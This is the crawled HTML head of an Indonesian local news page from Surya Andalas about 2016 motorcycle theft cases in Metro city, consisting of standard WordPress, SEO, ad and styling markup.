

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suryaandalas.co.id/2016/12/29/tahun-2016-kasus-curanmor-di-kota-metro/
body_size: 18564
content:
<!DOCTYPE html> <html lang="id" itemscope itemtype="https://schema.org/BlogPosting"><head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1279751454629800"
     crossorigin="anonymous"></script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
		    <meta charset="UTF-8">
	    <meta name="viewport" content="width=device-width, initial-scale=1">
	    <link rel="profile" href="http://gmpg.org/xfn/11">
	    <link rel="pingback" href="https://suryaandalas.co.id/xmlrpc.php">
	    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tahun 2016 Kasus Curanmor di Kota Metro Lebih Dominan - Surya Andalas</title>
	<link rel="canonical" href="https://suryaandalas.co.id/2016/12/29/tahun-2016-kasus-curanmor-di-kota-metro/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://suryaandalas.co.id/2016/12/29/tahun-2016-kasus-curanmor-di-kota-metro/#article","isPartOf":{"@id":"https://suryaandalas.co.id/2016/12/29/tahun-2016-kasus-curanmor-di-kota-metro/"},"author":{"name":"admin","@id":"https://suryaandalas.co.id/#/schema/person/c590acd558d4b6cf2c18394168b1a36e"},"headline":"Tahun 2016 Kasus Curanmor di Kota Metro Lebih Dominan","datePublished":"2016-12-29T15:23:00+00:00","dateModified":"2019-04-09T08:37:25+00:00","mainEntityOfPage":{"@id":"https://suryaandalas.co.id/2016/12/29/tahun-2016-kasus-curanmor-di-kota-metro/"},"wordCount":427,"commentCount":0,"publisher":{"@id":"https://suryaandalas.co.id/#organization"},"image":{"@id":"https://suryaandalas.co.id/2016/12/29/tahun-2016-kasus-curanmor-di-kota-metro/#primaryimage"},"thumbnailUrl":"http://suryaandalas.co.id/wp-content/uploads/2016/12/mii-1024x564.jpg","keywords":["Kriminal"],"articleSection":["Daerah"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://suryaandalas.co.id/2016/12/29/tahun-2016-kasus-curanmor-di-kota-metro/#respond"]}]},{"@type":"WebPage","@id":"https://suryaandalas.co.id/2016/12/29/tahun-2016-kasus-curanmor-di-kota-metro/","url":"https://suryaandalas.co.id/2016/12/29/tahun-2016-kasus-curanmor-di-kota-metro/","name":"Tahun 2016 Kasus Curanmor di Kota Metro Lebih Dominan - Surya Andalas","isPartOf":{"@id":"https://suryaandalas.co.id/#website"},"primaryImageOfPage":{"@id":"https://suryaandalas.co.id/2016/12/29/tahun-2016-kasus-curanmor-di-kota-metro/#primaryimage"},"image":{"@id":"https://suryaandalas.co.id/2016/12/29/tahun-2016-kasus-curanmor-di-kota-metro/#primaryimage"},"thumbnailUrl":"http://suryaandalas.co.id/wp-content/uploads/2016/12/mii-1024x564.jpg","datePublished":"2016-12-29T15:23:00+00:00","dateModified":"2019-04-09T08:37:25+00:00","breadcrumb":{"@id":"https://suryaandalas.co.id/2016/12/29/tahun-2016-kasus-curanmor-di-kota-metro/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://suryaandalas.co.id/2016/12/29/tahun-2016-kasus-curanmor-di-kota-metro/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/2016/12/29/tahun-2016-kasus-curanmor-di-kota-metro/#primaryimage","url":"http://suryaandalas.co.id/wp-content/uploads/2016/12/mii-1024x564.jpg","contentUrl":"http://suryaandalas.co.id/wp-content/uploads/2016/12/mii-1024x564.jpg"},{"@type":"BreadcrumbList","@id":"https://suryaandalas.co.id/2016/12/29/tahun-2016-kasus-curanmor-di-kota-metro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://suryaandalas.co.id/"},{"@type":"ListItem","position":2,"name":"Tahun 2016 Kasus Curanmor di Kota Metro Lebih Dominan"}]},{"@type":"WebSite","@id":"https://suryaandalas.co.id/#website","url":"https://suryaandalas.co.id/","name":"Surya Andalas","description":"Selalu Ada Solusi","publisher":{"@id":"https://suryaandalas.co.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://suryaandalas.co.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Organization","@id":"https://suryaandalas.co.id/#organization","name":"Surya Andalas","url":"https://suryaandalas.co.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/#/schema/logo/image/","url":"https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-logo-panjang.jpg","contentUrl":"https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-logo-panjang.jpg","width":640,"height":280,"caption":"Surya Andalas"},"image":{"@id":"https://suryaandalas.co.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://suryaandalas.co.id/#/schema/person/c590acd558d4b6cf2c18394168b1a36e","name":"admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://suryaandalas.co.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee41b64c65f72b74eb7addb2ec77dd91?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee41b64c65f72b74eb7addb2ec77dd91?s=96&d=mm&r=g","caption":"admin"},"url":"https://suryaandalas.co.id/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Feed" href="https://suryaandalas.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Umpan Komentar" href="https://suryaandalas.co.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surya Andalas &raquo; Tahun 2016 Kasus Curanmor di Kota Metro Lebih Dominan Umpan Komentar" href="https://suryaandalas.co.id/2016/12/29/tahun-2016-kasus-curanmor-di-kota-metro/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suryaandalas.co.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suryaandalas.co.id/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: #1b8be0;--wp--preset--color--orange: #fa5742;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-google-fonts-css' href='https://suryaandalas.co.id/wp-content/fonts/a2a567107222f76c2feb99ea3c091abf.css' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-style-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/style.css?ver=20221119-164756' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-plus-block-style-css' href='https://suryaandalas.co.id/wp-content/themes/magazine-plus/css/blocks.css?ver=20221119-164756' type='text/css' media='all' />
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- OG: 3.2.4 -->
<meta property="og:image" content="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1.jpg"><meta property="og:description" content="Kapolresta Metro, AKBP Rali Muskitta(Kiri) Didampingi Wakapolresta, Dery Agung Wijaya di Sela Press Release Tahun 2016 di Mapolres Setempat/Foto Bambang Suryaandalas.com Metro - Kepolisian Resort Kota Metro sepanjang tahun 2016 telah banyak menyelesaikan kasus Pencurian Kendaraan Bermotor (Curanmor) paling banyak terjadi di Kota Metro. Dari 422 kasus tidak pidana yang ditangani Satuan Reskrim Polres Metro,..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Surya Andalas"><meta property="og:title" content="Tahun 2016 Kasus Curanmor di Kota Metro Lebih Dominan"><meta property="og:url" content="https://suryaandalas.co.id/2016/12/29/tahun-2016-kasus-curanmor-di-kota-metro/"><meta property="og:updated_time" content="2019-04-09T08:37:25+07:00">
<meta property="article:tag" content="Kriminal"><meta property="article:published_time" content="2016-12-29T15:23:00+00:00"><meta property="article:modified_time" content="2019-04-09T08:37:25+00:00"><meta property="article:section" content="Daerah"><meta property="article:author:username" content="admin">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:title" content="Tahun 2016 Kasus Curanmor di Kota Metro Lebih Dominan"><meta property="twitter:description" content="Kapolresta Metro, AKBP Rali Muskitta(Kiri) Didampingi Wakapolresta, Dery Agung Wijaya di Sela Press Release Tahun 2016 di Mapolres Setempat/Foto Bambang Suryaandalas.com Metro - Kepolisian Resort..."><meta property="twitter:url" content="https://suryaandalas.co.id/2016/12/29/tahun-2016-kasus-curanmor-di-kota-metro/">
<meta itemprop="image" content="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1.jpg"><meta itemprop="name" content="Tahun 2016 Kasus Curanmor di Kota Metro Lebih Dominan"><meta itemprop="description" content="Kapolresta Metro, AKBP Rali Muskitta(Kiri) Didampingi Wakapolresta, Dery Agung Wijaya di Sela Press Release Tahun 2016 di Mapolres Setempat/Foto Bambang Suryaandalas.com Metro - Kepolisian Resort Kota Metro sepanjang tahun 2016 telah banyak menyelesaikan kasus Pencurian Kendaraan Bermotor (Curanmor) paling banyak terjadi di Kota Metro. Dari 422 kasus tidak pidana yang ditangani Satuan Reskrim Polres Metro,..."><meta itemprop="datePublished" content="2016-12-29"><meta itemprop="dateModified" content="2019-04-09T08:37:25+00:00"><meta itemprop="author" content="admin">
<meta property="profile:username" content="admin">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://suryaandalas.co.id/wp-json/" /><link rel="alternate" type="application/json" href="https://suryaandalas.co.id/wp-json/wp/v2/posts/4452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suryaandalas.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://suryaandalas.co.id/?p=4452' />
<link rel="alternate" type="application/json+oembed" href="https://suryaandalas.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryaandalas.co.id%2F2016%2F12%2F29%2Ftahun-2016-kasus-curanmor-di-kota-metro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://suryaandalas.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryaandalas.co.id%2F2016%2F12%2F29%2Ftahun-2016-kasus-curanmor-di-kota-metro%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
